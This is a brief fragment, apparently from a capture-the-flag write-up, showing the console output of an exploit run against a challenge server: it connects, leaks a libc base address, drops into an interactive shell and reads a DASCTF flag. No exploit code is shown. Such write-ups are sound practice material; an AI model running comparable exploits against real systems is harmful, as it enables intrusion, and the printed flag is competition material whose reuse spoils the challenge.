 In [33]: payload(0)
[x] Opening connection to 10.1.100.107 on port 9999
[x] Opening connection to 10.1.100.107 on port 9999: Trying 10.1.100.107
[+] Opening connection to 10.1.100.107 on port 9999: Done
[+] Leak libc_base: 0x3fea0000
[*] Switching to interactive mode
cat flag
DASCTF{92181650012690372332266826728712}}